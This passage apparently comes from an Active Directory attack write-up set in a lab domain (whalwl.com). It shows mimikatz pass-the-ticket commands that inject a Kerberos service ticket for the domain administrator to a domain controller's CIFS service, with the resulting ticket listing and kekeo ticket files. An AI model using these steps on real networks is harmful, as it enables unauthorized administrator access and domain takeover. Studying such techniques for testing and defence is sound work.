 mimikatz # kerberos::ptt TGS_administrator@WHALWL.COM_cifs~dc.whalwl.com@WHALWL.
COM.kirbi
* File: 'TGS_administrator@WHALWL.COM_cifs~dc.whalwl.com@WHALWL.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/11/14 10:41:52 ; 2023/11/14 20:39:09 ; 2023/11/21 10
:39:09
Server Name : cifs/dc.whalwl.com @ WHALWL.COM
Client Name : administrator @ WHALWL.COM
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
能够以administrator的身份访问cifs服务
kekeo
mimikatz 2021/11/13 17:44
TGS_administrator@WHALWL.COM_cifs~dc.whalwl.com@WHALWL.CO... 2023/11/14 10:41
TGS_administrator@WHALWL.COM_ftp@WHALWL.COM.kirbi 2023/11/14 10:41
TGT_ftp@WHALWL.COM_krbtgt~whalwl.com@WHALWL.COM.kirbi 2023/11/14 10:39